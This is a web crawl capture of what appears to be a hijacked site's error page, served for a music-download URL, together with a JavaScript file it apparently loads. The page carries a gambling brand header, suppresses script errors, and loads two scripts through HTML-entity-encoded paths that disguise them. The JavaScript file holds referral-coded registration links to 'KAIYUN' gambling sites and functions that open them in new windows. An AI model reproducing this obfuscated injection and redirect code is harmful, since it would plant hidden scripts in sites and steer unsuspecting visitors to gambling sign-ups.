

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afriblinks.com/2022/07/12/mp3-download-kidi-mavado-blessed/
body_size: 1216
content:



















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>提示信息</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/security.js"></script>
    
<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>永利23411集团</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="107.167.44.168"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，2022/07/12/mp3-download-kidi-mavado-blessed找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    
<script  type="text/javascript" charset="utf-8" rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#113;&#117;&#101;&#114;&#121;&#46;&#99;&#100;&#110;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.zqe32q.vip:9123/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.1cggui.vip:9142/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.6rdciu.vip:9103/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


